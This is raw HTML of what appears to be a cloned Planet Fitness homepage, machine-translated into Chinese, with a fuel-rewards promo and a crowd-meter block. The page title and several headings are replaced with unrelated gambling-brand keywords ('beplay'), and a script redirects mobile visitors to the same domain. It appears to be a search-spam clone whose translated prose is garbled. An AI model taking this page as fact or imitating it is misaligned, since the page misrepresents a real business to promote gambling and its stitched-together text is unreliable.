Condensed',sans-serif;font-weight:700}.MuiLink-underlineNone-347{text-decoration:none}.MuiLink-underlineHover-348{text-decoration:none}.MuiLink-underlineHover-348:hover{text-decoration:underline}.MuiLink-underlineAlways-349{text-decoration:underline}.MuiLink-button-350{border:0;cursor:pointer;margin:0;outline:0;padding:0;position:relative;-webkit-user-select:none;-ms-user-select:none;user-select:none;border-radius:0;vertical-align:inherit;-moz-appearance:none;background-color:transparent;-webkit-appearance:none;-webkit-tap-highlight-color:transparent}.MuiLink-button-350::-moz-focus-inner{border-style:none}.MuiLink-button-350.Mui-focusVisible{outline:auto}.MuiLink-button-350:hover{opacity:.85}.MuiLink-button-350:focus{opacity:.85}.MuiLink-button-350:disabled{opacity:.5}.MuiLink-root-382{font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:700}.MuiLink-underlineNone-383{text-decoration:none}.MuiLink-underlineHover-384{text-decoration:none}.MuiLink-underlineHover-384:hover{text-decoration:underline}.MuiLink-underlineAlways-385{text-decoration:underline}.MuiLink-button-386{border:0;cursor:pointer;margin:0;outline:0;padding:0;position:relative;-webkit-user-select:none;-ms-user-select:none;user-select:none;border-radius:0;vertical-align:inherit;-moz-appearance:none;background-color:transparent;-webkit-appearance:none;-webkit-tap-highlight-color:transparent}.MuiLink-button-386::-moz-focus-inner{border-style:none}.MuiLink-button-386.Mui-focusVisible{outline:auto}.MuiLink-button-386:hover{opacity:.85}.MuiLink-button-386:focus{opacity:.85}.MuiLink-button-386:disabled{opacity:.5}.MuiLink-root-418{font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:700}.MuiLink-underlineNone-419{text-decoration:none}.MuiLink-underlineHover-420{text-decoration:none}.MuiLink-underlineHover-420:hover{text-decoration:underline}.MuiLink-underlineAlways-421{text-decoration:underline}.MuiLink-button-422{border:0;cursor:pointer;margin:0;outline:0;padding:0;position:relative;-webkit-user-select:none;-ms-user-select:none;user-select:none;border-radius:0;vertical-align:inherit;-moz-appearance:none;background-color:transparent;-webkit-appearance:none;-webkit-tap-highlight-color:transparent}.MuiLink-button-422::-moz-focus-inner{border-style:none}.MuiLink-button-422.Mui-focusVisible{outline:auto}.MuiLink-button-422:hover{opacity:.85}.MuiLink-button-422:focus{opacity:.85}.MuiLink-button-422:disabled{opacity:.5}.MuiLink-root-454{font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:700}.MuiLink-underlineNone-455{text-decoration:none}.MuiLink-underlineHover-456{text-decoration:none}.MuiLink-underlineHover-456:hover{text-decoration:underline}.MuiLink-underlineAlways-457{text-decoration:underline}.MuiLink-button-458{border:0;cursor:pointer;margin:0;outline:0;padding:0;position:relative;-webkit-user-select:none;-ms-user-select:none;user-select:none;border-radius:0;vertical-align:inherit;-moz-appearance:none;background-color:transparent;-webkit-appearance:none;-webkit-tap-highlight-color:transparent}.MuiLink-button-458::-moz-focus-inner{border-style:none}.MuiLink-button-458.Mui-focusVisible{outline:auto}.MuiLink-button-458:hover{opacity:.85}.MuiLink-button-458:focus{opacity:.85}.MuiLink-button-458:disabled{opacity:.5}.MuiInputBase-root-53{color:#414142;cursor:text;display:inline-flex;position:relative;font-size:1.25rem;box-sizing:border-box;align-items:center;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:400;line-height:1.1876em;letter-spacing:.0225rem;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiInputBase-root-53.Mui-disabled{color:#adafaf;cursor:default}.MuiInputBase-multiline-58{padding:6px 0 7px}.MuiInputBase-multiline-58.MuiInputBase-marginDense-57{padding-top:3px}.MuiInputBase-fullWidth-60{width:100%}.MuiInputBase-input-61{font:inherit;color:currentColor;width:100%;border:0;height:1.1876em;margin:0;display:block;padding:6px 0 7px;min-width:0;background:0 0;box-sizing:content-box;-webkit-animation-name:mui-auto-fill-cancel;animation-name:mui-auto-fill-cancel;letter-spacing:inherit;-webkit-animation-duration:10ms;animation-duration:10ms;-webkit-tap-highlight-color:transparent}.MuiInputBase-input-61::-webkit-input-placeholder{color:currentColor;opacity:.42;-webkit-transition:opacity .2s cubic-bezier(.4,0,.2,1) 0s;transition:opacity .2s cubic-bezier(.4,0,.2,1) 0s}.MuiInputBase-input-61::-moz-placeholder{color:currentColor;opacity:.42;-moz-transition:opacity .2s cubic-bezier(.4,0,.2,1) 0s;transition:opacity .2s cubic-bezier(.4,0,.2,1) 0s}.MuiInputBase-input-61:-ms-input-placeholder{color:currentColor;opacity:.42;-ms-transition:opacity .2s cubic-bezier(.4,0,.2,1) 0s;transition:opacity .2s cubic-bezier(.4,0,.2,1) 0s}.MuiInputBase-input-61::-ms-input-placeholder{color:currentColor;opacity:.42;-ms-transition:opacity .2s cubic-bezier(.4,0,.2,1) 0s;transition:opacity .2s cubic-bezier(.4,0,.2,1) 0s}.MuiInputBase-input-61:focus{outline:0}.MuiInputBase-input-61:invalid{box-shadow:none}.MuiInputBase-input-61::-webkit-search-decoration{-webkit-appearance:none}.MuiInputBase-input-61.Mui-disabled{opacity:1}.MuiInputBase-input-61:-webkit-autofill{-webkit-animation-name:mui-auto-fill;animation-name:mui-auto-fill;-webkit-animation-duration:5000s;animation-duration:5000s}label[data-shrink="false"]+.MuiInputBase-formControl-54 .MuiInputBase-input-61::-webkit-input-placeholder{opacity:0!important}label[data-shrink="false"]+.MuiInputBase-formControl-54 .MuiInputBase-input-61::-moz-placeholder{opacity:0!important}label[data-shrink="false"]+.MuiInputBase-formControl-54 .MuiInputBase-input-61:-ms-input-placeholder{opacity:0!important}label[data-shrink="false"]+.MuiInputBase-formControl-54 .MuiInputBase-input-61::-ms-input-placeholder{opacity:0!important}label[data-shrink="false"]+.MuiInputBase-formControl-54 .MuiInputBase-input-61:focus::-webkit-input-placeholder{opacity:.42}label[data-shrink="false"]+.MuiInputBase-formControl-54 .MuiInputBase-input-61:focus::-moz-placeholder{opacity:.42}label[data-shrink="false"]+.MuiInputBase-formControl-54 .MuiInputBase-input-61:focus:-ms-input-placeholder{opacity:.42}label[data-shrink="false"]+.MuiInputBase-formControl-54 .MuiInputBase-input-61:focus::-ms-input-placeholder{opacity:.42}.MuiInputBase-inputMarginDense-62{padding-top:3px}.MuiInputBase-inputMultiline-63{height:auto;resize:none;padding:0}.MuiInputBase-inputTypeSearch-64{-moz-appearance:textfield;-webkit-appearance:textfield}.jss68{top:-5px;left:0;right:0;bottom:0;margin:0;padding:0 8px;overflow:hidden;position:absolute;border-style:solid;border-width:1px;border-radius:inherit;pointer-events:none}.jss69{padding:0;text-align:left;transition:width 150ms cubic-bezier(0,0,.2,1) 0s;line-height:11px}.jss70{width:auto;height:11px;display:block;padding:0;font-size:.75em;max-width:.01px;text-align:left;transition:max-width 50ms cubic-bezier(0,0,.2,1) 0s;visibility:hidden}.jss70>span{display:inline-block;padding-left:5px;padding-right:5px}.jss71{max-width:1000px;transition:max-width .1s cubic-bezier(0,0,.2,1) 50ms}.MuiOutlinedInput-root-41{position:relative;border-radius:6px}.MuiOutlinedInput-root-41:hover .MuiOutlinedInput-notchedOutline-47{border-color:#414142}@media (hover:none){.MuiOutlinedInput-root-41:hover .MuiOutlinedInput-notchedOutline-47{border-color:rgba(0,0,0,.23)}}.MuiOutlinedInput-root-41.Mui-focused .MuiOutlinedInput-notchedOutline-47{border-color:#5c2e85;border-width:2px}.MuiOutlinedInput-root-41.Mui-error .MuiOutlinedInput-notchedOutline-47{border-color:#c00}.MuiOutlinedInput-root-41.Mui-disabled .MuiOutlinedInput-notchedOutline-47{border-color:rgba(0,0,0,.26)}.MuiOutlinedInput-colorSecondary-42.Mui-focused .MuiOutlinedInput-notchedOutline-47{border-color:#fcd900}.MuiOutlinedInput-adornedStart-43{padding-left:14px}.MuiOutlinedInput-adornedEnd-44{padding-right:14px}.MuiOutlinedInput-multiline-46{padding:18.5px 14px}.MuiOutlinedInput-multiline-46.MuiOutlinedInput-marginDense-45{padding-top:10.5px;padding-bottom:10.5px}.MuiOutlinedInput-notchedOutline-47{border-color:rgba(0,0,0,.23)}.MuiOutlinedInput-input-48{padding:18.5px 14px}.MuiOutlinedInput-input-48:-webkit-autofill{border-radius:inherit}.MuiOutlinedInput-inputMarginDense-49{padding-top:10.5px;padding-bottom:10.5px}.MuiOutlinedInput-inputMultiline-50{padding:0}.MuiOutlinedInput-inputAdornedStart-51{padding-left:0}.MuiOutlinedInput-inputAdornedEnd-52{padding-right:0}.MuiFormControl-root-37{border:0;margin:0;display:inline-flex;padding:0;position:relative;min-width:0;flex-direction:column;vertical-align:top}.MuiFormControl-marginNormal-38{margin-top:16px;margin-bottom:8px}.MuiFormControl-marginDense-39{margin-top:8px;margin-bottom:4px}.MuiFormControl-fullWidth-40{width:100%}.jss35::after{-webkit-transform:scaleX(1);transform:scaleX(1)}</style>
 <meta http-equiv="mobile-agent" content="format=xhtml; url=//m.humanele.com">
<meta http-equiv="mobile-agent" content="format=html5; url=//m.humanele.com">
<script type="text/javascript">uaredirect("//m.humanele.com");</script>
</head>
<h1><a href="/">beplay客服联系方式</a></h1>
 <body>
  <noscript>
   <iframe src="https://www.humanele.com/ns.html?id=GTM-5NV5VS" height="0" width="0" style="display:none;visibility:hidden"></iframe>
  </noscript>
  <div id="___gatsby">
   <div style="outline:none" tabindex="-1" id="gatsby-focus-wrapper">
    <div class="layout-container" id="top" data-locale="en-US">
     <div>
      <style>.pf-banner,.pf-banner-primary,.pf-banner-gradient{color:#762b85;font-size:20px;line-height:1;text-align:center;padding:10px}@media (min-width:1024px){.pf-banner,.pf-banner-primary,.pf-banner-gradient{font-size:20px;line-height:1.2}}.pf-banner a,.pf-banner-primary a,.pf-banner-gradient a{font-weight:normal}.pf-banner,.pf-banner-primary,.pf-banner-gradient,.pf-banner-primary{background-color:#fcd900}.pf-banner-gradient{background:linear-gradient(97.35deg,#fcb500 1.63%,#fcd900 90.84%)}</style>
      <div class="pf-banner" id="promobanner">
       <a href="//www.humanele.com/health">Covid-19常见问题解答</a>|<a href="//www.humanele.com/club-cleanliness">我们对清洁的承诺</a>
      </div>
     </div>
     <div class="stick-header">
      <div>
       <style>svg:not(:root).svg-inline--fa {overflow:visible}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}</style>
       <style data-styled="jUEkFv jtZYpl iibkA tyPz jYhyVU gZSfPJ fiNQFV beJydF iuOyIb gbnoXH xJFcN enqNEK knEIAE IHAkV iKdTCu kTrJRv jHDRUR" data-styled-version="4.3.2">body{font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;margin:0;padding:0;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#dialog .dialog-paper{margin:10% 0;padding-bottom:50px}#dialog .transparent{background:unset;box-shadow:unset;margin:0;padding:0;width:100%;max-width:unset}@media (max-width:425px){#dialog .transparent .rec-slider-container{margin:unset}}.container{max-width:1140px;margin:0 auto}.club-marker-popup .mapboxgl-popup-content{background:transparent;box-shadow:none}.club-marker-popup .mapboxgl-popup-tip{display:none}@media (max-width:768px){.react-responsive-modal__modal{width:100%!important}.react-responsive-modal__overlay{padding:0}}.tyPz{height:123px;position:absolute;top:5px;left:0;z-index:300}@media (max-width:1200px){.tyPz{height:50px;position:static}}.enqNEK{color:#fff;background-color:transparent;border:none;height:100%;font-family:inherit;font-weight:100;font-size:.9em;-webkit-letter-spacing:.8px;-moz-letter-spacing:.8px;-ms-letter-spacing:.8px;letter-spacing:.8px;padding:0 8px;cursor:pointer;-webkit-transition:color .3s;transition:color .3s;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.enqNEK svg path,.enqNEK svg circle,.enqNEK svg line{-webkit-transition:all .3s;transition:all .3s}.enqNEK:hover{color:#fcd900}.IHAkV{-webkit-transition:.3s linear;transition:.3s linear}.IHAkV path{-webkit-transition:.3s linear;transition:.3s linear;fill:#fff}.xJFcN{border:none;border-bottom:1px solid #fff}.xJFcN:last-of-type{border-bottom:none}.xJFcN:hover .ToggleButton__ChevronIcon-ixdl5p-0,.xJFcN.active .ToggleButton__ChevronIcon-ixdl5p-0{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.xJFcN:hover .ToggleButton__ChevronIcon-ixdl5p-0 path,.xJFcN.active .ToggleButton__ChevronIcon-ixdl5p-0 path{fill:#fcd900}.gbnoXH{background:#3c3c3c;height:100%;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.knEIAE{width:17px}.jUEkFv{background-color:#3c3c3c;color:#fff;height:80px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative}@media (max-width:768px){.jUEkFv{height:60px}}.jYhyVU{height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0;margin:0 15px 0 0}@media (max-width:1200px){.jYhyVU{margin-right:5px}}.jYhyVU>a{margin-right:8px}.jYhyVU>a:last-of-type{margin-right:0}.gZSfPJ{position:relative}.gZSfPJ svg path,.gZSfPJ svg circle,.gZSfPJ svg line{-webkit-transition:all .3s;transition:all .3s}.fiNQFV{font-size:.9em;padding:0 8px;position:relative}.fiNQFV svg path,.fiNQFV svg circle,.fiNQFV svg line{-webkit-transition:all .3s;transition:all .3s}.jtZYpl{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%}.iibkA{display:none;background-color:transparent;border:none;padding:1px 6px}.iibkA line{stroke:#fcd900;-webkit-transition:all .3s;transition:all .3s;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}@media (max-width:1200px){.iibkA{display:inline-block}}.iibkA .topLine{-webkit-transform-origin:50% 5px;-ms-transform-origin:50% 5px;transform-origin:50% 5px;-webkit-transform:none;-ms-transform:none;transform:none}.iibkA .middleLine{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}.iibkA .bottomLine{-webkit-transform-origin:50% 27px;-ms-transform-origin:50% 27px;transform-origin:50% 27px;-webkit-transform:none;-ms-transform:none;transform:none}.kTrJRv{border:none}.iKdTCu{background:#3c3c3c;height:100%;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.iKdTCu .GlobalSearch__TextButton-tnfd0f-0{background:transparent;height:80px;z-index:400}@media (max-width:1200px){.iKdTCu .GlobalSearch__TextButton-tnfd0f-0{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:0}}.beJydF{background:#3c3c3c;height:100%;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.beJydF .AboutPlanetFitness__TextLink-sc-1m7nk5b-0{background:#3c3c3c;height:80px;border-bottom:1px solid #fff}.beJydF .AboutPlanetFitness__TextLink-sc-1m7nk5b-0:last-of-type{border-bottom:none}@media (max-width:1200px){.beJydF .AboutPlanetFitness__TextLink-sc-1m7nk5b-0{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:0}}.jHDRUR{font-size:inherit;margin-left:1rem}@media (max-width:425px){.jHDRUR{padding:1.1em}}</style>
       <div id="Header" style="font-size: 16px; line-height: normal;">
        <div class="styled__HeaderStyled-sc-1obkm1d-0 jUEkFv">
         <div class="FlexRowCenterCenter__Container-sc-1dn02xb-0 jtZYpl">
          <button data-testid="menu-button" aria-label="Menu" aria-haspopup="true" aria-expanded="false" class="HamburgerMenu__MenuButton-sc-1gzloet-0 iibkA">
           <svg version="1.1" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewbox="0 0 32 32" height="32px" width="32px">
            <line class="topLine" x1="2" y1="5" x2="30" y2="5" stroke-width="4" stroke-linecap="round"></line>
            <line class="middleLine" x1="2" y1="16" x2="30" y2="16" stroke-width="4" stroke-linecap="round"></line>
            <line class="bottomLine" x1="2" y1="27" x2="30" y2="27" stroke-width="4" stroke-linecap="round"></line>
           </svg></button>
          <a href="//www.humanele.com/"><img src="//www.humanele.com/gyms/pfx/images/logo.png.pagespeed.ce.AgWXJgVFIZ.png" alt="行星健身标志" class="Logo__Image-zc5cwu-0 tyPz" loading="lazy"></a>
          <div data-testid="desktop-menu" role="menubar" style="margin:0 0 0 115px" class="styled__LinkGroup-sc-1obkm1d-1 jYhyVU">
           <a class="pf-nav-link  TextLink__TextLinkStyled-sc-127ewxk-0 gZSfPJ" href="//www.humanele.com/gyms" role="menuitem">找一个俱乐部</a>
           <div class="AboutPlanetFitness__Container-sc-1m7nk5b-2 beJydF">
            <a class="pf-nav-link AboutPlanetFitness__TextLink-sc-1m7nk5b-0 iuOyIb TextLink__TextLinkStyled-sc-127ewxk-0 gZSfPJ" href="//www.humanele.com/about-planet-fitness" role="menuitem" aria-label="About Planet Fitness">beplay体育最新</a>
           </div>
          </div>
         </div>
         <div class="pf-body-sm styled__LinkGroup-sc-1obkm1d-1 jYhyVU">
          <a class="pf-nav-link  TextLink__TextLinkStyled-sc-127ewxk-0 fiNQFV" href="//www.humanele.com/login" aria-label="My Account">
           <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" viewbox="0 0 563.43 563.43" x="0px" y="0px" width="16px" height="16px" style="margin:4px">
            <path fill="#CCCCCC" d="M19.891,550.015h523.648c11.102,0,19.891-8.789,19.891-19.891c0-104.082-84.653-189.198-189.198-189.198H189.198  C85.116,340.926,0,425.579,0,530.124C0,541.226,8.789,550.015,19.891,550.015z M189.198,380.708h185.034  c75.864,0,138.313,56.436,148.028,129.524H41.17C50.884,437.607,113.334,380.708,189.198,380.708z"></path>
            <circle fill="none" stroke="#CCCCCC" stroke-width="40" cx="281" cy="164" r="131"></circle>
           </svg>我的账户</a>
          <div class="Languagestyled__Container-sc-11a9qpy-5 gbnoXH">
           <button class="ToggleButton__TextButton-ixdl5p-1 xJFcN TextButton-xprk86-0 enqNEK" role="switch" type="button" aria-label="Language menu" aria-checked="false" data-testid="text-button"><img src="[data-uri]" role="presentation" alt="" class="Languagestyled__FlagIcon-sc-11a9qpy-6 knEIAE"><span style="padding-left:5px">英语</span>
            <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14 ToggleButton__ChevronIcon-ixdl5p-0 IHAkV" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512" style="transform-origin:0.75em 0.5em">
             <g transform="translate(224 256)">
              <g transform="translate(160, 0)  scale(0.5625, 0.5625)  rotate(0 0 0)">
               <path fill="currentColor" d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z" transform="translate(-224 -256)"></path>
              </g>
             </g>
            </svg></button>
          </div>
          <div class="GlobalSearch__Container-tnfd0f-2 iKdTCu">
           <button class="GlobalSearch__TextButton-tnfd0f-0 kTrJRv TextButton-xprk86-0 enqNEK" aria-label="Search" data-testid="text-button">
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" viewbox="0 0 56.966 56.966" x="0px" y="0px" width="16px" height="16px" style="margin:4px">
             <path d="M55.146,51.887L41.588,37.786c3.486-4.144,5.396-9.358,5.396-14.786c0-12.682-10.318-23-23-23s-23,10.318-23,23  s10.318,23,23,23c4.761,0,9.298-1.436,13.177-4.162l13.661,14.208c0.571,0.593,1.339,0.92,2.162,0.92  c0.779,0,1.518-0.297,2.079-0.837C56.255,54.982,56.293,53.08,55.146,51.887z M23.984,6c9.374,0,17,7.626,17,17s-7.626,17-17,17  s-17-7.626-17-17S14.61,6,23.984,6z" fill="#CCCCCC"></path>
            </svg>搜索</button>
          </div>
          <div>
           <a class="pf-btn Header__LinkButton-sc-1hfw2ck-0 jHDRUR" href="">加入我们</a>
          </div>
         </div>
        </div>
       </div>
      </div>
     </div>
     <div class="main-content">
      <div class="MuiBox-root jss1 hero-banner">
       <div class="media-container">
        <img src="https://images.ctfassets.net/nhduxlsunsu5/5QFXDXDUX7vyryKCvOQjq9/f5edab9a1c67303e504bb245b95f6b20/xSept-2020-Sale-Poster_11.jpg.pagespeed.ic.QY5wb6vKJU.webp" alt="行星健身健身房的妇女">
       </div>
       <div class="hero-banner__raw-html">
        <iframe srcdoc="<link href="https://fonts.googleapis.com/css2?family=Roboto+Slab:wght@400;700&display=swap" rel="stylesheet" />
<link href="https://fonts.googleapis.com/css2?family=Barlow+Condensed:wght@400;600&display=swap" rel="stylesheet">

<style>
.hp-hero-wrapper {
  text-align: center;
  color: white;
  font-size: 73px;
  font-family: 'Roboto Slab',
    serif;
  font-weight: 600;
}
.hp-hero-fitness {
  color: #fcd502;
  font-size: 47px;
  margin-top: -14px;
}
.hp-hero-essential {
  font-family: 'Barlow Condensed';
  font-weight: 600;
  font-size: 114px;
  -webkit-text-stroke: 3px #ad96c7;
  color: #fcd502;
  text-transform: uppercase;
  margin-top: -20px;
}
.hp-hero-essential sup {
  font-size: 26px;
  -webkit-text-stroke: 1px #ad96c7;
  position: relative;
  top: -23px;
  margin-left: -29px;
  font-weight: 400;
}
.hp-hero-join {
  font-size: 40px;
  text-transform: uppercase;
}

@media screen and (max-width: 1024px) {
  .hp-hero-wrapper {
    font-size: 55px;
  }
  .hp-hero-fitness {
    font-size: 35px;
  }
  .hp-hero-essential {
    font-size: 85px;
  }
  .hp-hero-essential sup {
    font-size: 18px;
    top: -19px;
    margin-left: -17px;
  }
  .hp-hero-join {
    font-size: 27px;
  }

  @media screen and (max-width: 768px) {
    .hp-hero-wrapper {
      font-size: 36px;
    }
    .hp-hero-fitness {
      font-size: 23px;
    }
    .hp-hero-essential {
      font-size: 50px;
      margin-top: -10px
    }
    .hp-hero-essential sup {
      font-size: 16px;
      top: -7px;
      margin-left: -15px;
    }
    .hp-hero-join {
      font-size: 19px;
    }

    @media screen and (max-width: 340px) {
    .hp-hero-wrapper {
      font-size: 30px;
    }
    .hp-hero-fitness {
      font-size: 18px;
      margin-top: -7px;
    }
    .hp-hero-essential {
      font-size: 40px;
      margin-top: -10px
     -webkit-text-stroke: 2px #ad96c7
    }
    .hp-hero-essential sup {
      font-size: 11px;
      top: -7px;
      margin-left: -15px;
    }
    .hp-hero-join {
      font-size: 17px;
      margin-top: -6px;
    }
</style>

<h1 style="display:none;">Your Fitness is Essential</h1>
<div class="hp-hero-wrapper">
  <div>YOUR</div>
  <div class="hp-hero-fitness">fitness is</div>
  <div class="hp-hero-essential">Essential <sup>TM</sup></div>
  <div class="hp-hero-join">Join Now</div>
</div>" title="Raw HTML for Home Page Hero Banner" id="rawHtmlFrame-raw-html-for-home-page-hero-banner" style="border:0;overflow:hidden;width:100%" data-testid="testid-rawHtmlFrame-raw-html-for-home-page-hero-banner" scrolling="no"></iframe>
       </div>
       <div class="hero-banner__search">
        <div class="MuiBox-root-2 jss3 search-box__container">
         <label class="MuiTypography-root-4 MuiTypography-colorInherit-26">了解全球2,000多个俱乐部的更多信息。</label>
         <form>
          <div class="MuiBox-root-2 jss34 search-box__form">
           <div class="MuiFormControl-root-37 MuiTextField-root-36 search-box__input MuiFormControl-fullWidth-40" data-testid="search-box-input-field">
            <div class="MuiInputBase-root-53 MuiOutlinedInput-root-41 MuiInputBase-fullWidth-60 MuiInputBase-formControl-54 MuiInputBase-marginDense-57 MuiOutlinedInput-marginDense-45">
             <input type="text" aria-invalid="false" placeholder="Search by City, State, ZIP or Country" value="" class="MuiInputBase-input-61 MuiOutlinedInput-input-48 MuiInputBase-inputMarginDense-62 MuiOutlinedInput-inputMarginDense-49">
             <fieldset aria-hidden="true" style="padding-left:8px" class="jss68 MuiOutlinedInput-notchedOutline-47">
              <legend class="jss69" style="width:0.01px"><span></span></legend>
             </fieldset>
            </div>
           </div>
           <div class="MuiBox-root-2 jss72 search-box__button__mobile">
            <button type="submit">
             <svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 56.966 56.966" x="0px" y="0px" width="20px">
              <path d="M55.146,51.887L41.588,37.786c3.486-4.144,5.396-9.358,5.396-14.786c0-12.682-10.318-23-23-23s-23,10.318-23,23  s10.318,23,23,23c4.761,0,9.298-1.436,13.177-4.162l13.661,14.208c0.571,0.593,1.339,0.92,2.162,0.92  c0.779,0,1.518-0.297,2.079-0.837C56.255,54.982,56.293,53.08,55.146,51.887z M23.984,6c9.374,0,17,7.626,17,17s-7.626,17-17,17  s-17-7.626-17-17S14.61,6,23.984,6z" fill="primary.main"></path>
             </svg></button>
           </div>
          </div>
         </form>
        </div>
       </div>
      </div>
      <div class="MuiContainer-root layout__spacing MuiContainer-maxWidthXl">
       <div class="MuiBox-root jss73">
        <div class="image-content-block__container">
         <div class="image-content-block__imageDesktop">
          <div class="media-container">
           <img src="https://images.ctfassets.net/nhduxlsunsu5/5ILjc2gVppfp80RWJDvTYx/a0c421f1ab092a250df2af8aec72b577/33394-1_PF_ShellFuelRewards_HomepageContentBlock__1_.gif" alt="行星健身壳合作伙伴关系">
          </div>
         </div>
         <div class="image-content-block__content">
          <div class="image-content-block__heading">
           <p class="MuiTypography-root-74 MuiTypography-body2-75">新的Perk Alert！</p>
           <h2 class="MuiTypography-root-74 MuiTypography-h2-80">beplay是什么公司</h2>
           <p class="MuiTypography-root-74 MuiTypography-body2-75"></p>
          </div>
          <div data-testid="media" class="image-content-block__imageMobile">
           <div class="media-container">
            <img src="https://images.ctfassets.net/nhduxlsunsu5/5ILjc2gVppfp80RWJDvTYx/a0c421f1ab092a250df2af8aec72b577/33394-1_PF_ShellFuelRewards_HomepageContentBlock__1_.gif" alt="行星健身壳合作伙伴关系">
           </div>
          </div>
          <div data-testid="rich-text" class="image-content-block__richText">
           <div class="headerContainer left">
            <p style="color:inherit">现在，使驱动器更容易成为行星健身！beplay是什么公司通过注册FuelRewards®程序，将您的健身旅程与shell一起注册，并从您的第一个填充中获得每加仑25美分。此外，每次填写金色状态并通过燃料奖励应用程序填写金色状态并获得店内奖励，您将节省5¢。不要错过我们最新和最伟大的振作，甚至更加适合我们令人敬畏的成员。</p>
            <p style="color:inherit">*限制申请</p>
           </div>
          </div>
          <div data-testid="link">
           <span class="link-with-icon"><a class="MuiTypography-root-74 MuiLink-root-104 MuiLink-underlineAlways-107 MuiTypography-colorPrimary-97" href="//www.humanele.com/my-account/perks">查看并兑换此优惠</a></span>
          </div>
         </div>
        </div>
       </div>
      </div>
      <div class="MuiContainer-root layout__spacing MuiContainer-maxWidthXl">
       <div class="MuiBox-root jss109">
        <div class="image-content-block__container">
         <div class="image-content-block__content">
          <div class="image-content-block__heading">
           <p class="MuiTypography-root-110 MuiTypography-body2-111"></p>
           <h2 class="MuiTypography-root-110 MuiTypography-h2-116">beplay sports下载</h2>
           <p class="MuiTypography-root-110 MuiTypography-body2-111"></p>
          </div>
          <div data-testid="media" class="image-content-block__imageMobile">
           <div class="media-container">
            <img src="https://images.ctfassets.net/nhduxlsunsu5/7B0N4viIoXMkLNhKXySI59/c9c838abb64ebaca35ef5dd1c0f87a89/xPF-CrowdMeter.jpg_qitok_bTGs2WLu.pagespeed.ic._KA9SAmnEz.webp" alt="递拿着有人群米的手机显示低交通在PF俱乐部">
           </div>
          </div>
          <div data-testid="rich-text" class="image-content-block__richText">
           <div class="headerContainer left">
            <p style="color:inherit">只需打开PF“应用程序或访问当地俱乐部的页面以访问我们的人群仪表以选择最佳时间。这只是我们正在做的众多方式之一，以确保您能够幸福地™。</p>
           </div>
          </div>
          <div data-testid="link">
           <span class="link-with-icon"><a class="MuiTypography-root-110 MuiLink-root-140 MuiLink-underlineAlways-143 MuiTypography-colorPrimary-133" href="//www.humanele.com/mobileapp">下载应用程序</a></span>
          </div>
         </div>
         <div class="image-content-block__imageDesktop">
          <div class="media-container">
           <img src="https://images.ctfassets.net/nhduxlsunsu5/7B0N4viIoXMkLNhKXySI59/c9c838abb64ebaca35ef5dd1c0f87a89/xPF-CrowdMeter.jpg_qitok_bTGs2WLu.pagespeed.ic._KA9SAmnEz.webp" alt="递拿着有人群米的手机显示低交通在PF俱乐部">
          </div>
         </div>
        </div>
       </div>
      </div>
      <div class="MuiContainer-root layout__spacing MuiContainer-maxWidthXl">
       <div class="MuiBox-root jss145">
        <div class="image-content-block__container">
         <div class="image-content-block__imageDesktop">
          <div class="media-container">
